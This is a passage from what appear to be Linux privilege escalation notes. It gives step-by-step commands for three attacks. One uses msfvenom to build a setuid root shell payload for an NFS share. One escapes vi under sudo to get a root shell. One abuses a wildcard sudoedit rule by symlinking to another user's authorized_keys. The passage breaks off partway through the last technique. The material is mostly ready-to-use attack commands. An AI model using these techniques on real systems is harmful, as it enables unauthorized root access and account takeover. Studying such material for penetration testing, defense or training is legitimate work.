 Generating payload to be copied into the NFS share
msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o /tmp/nfs/shell.elf
Give it permissions
chmod +xs /tmp/nfs/shell.elf
Now run the shell from the remote machine NFS share
/tmp/shell.elf
Exploiting vi text editor
If you run [sudo -l] and you find vi, then you can escape vim to escalate to root
privileges
sudo vi -c ':!/bin/sh' /dev/null
Using the symlinks method
This scenario works if you can manage to make text editing programs such as
[nano] [vim] or [sudoedit] run as another use such as [root] and wild cards are
used .
Normally you can check on that by running [sudo -l]. A typical scenario is when
you get an output similar to the below
Matching Defaults entries for werkzeug on joker: env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, sudoedit_follow,
!sudoedit_checkdir
User werkzeug may run the following commands on corporate:
(test-account) NOPASSWD: sudoedit /var/www/*/*/index.html
From the above, we can see that you can run [sudoedit] as [test-account] and its
clear that [wild cards] are used on the path to the file which means if you create
the same file [index.html] under similar directory such as
[/var/www/privilege/escalation/index.html] and link it to the authorized_keys of
the [test-account] user, you can then ssh to that account.
cd /var/www/
mkdir privilege
mkdir escalation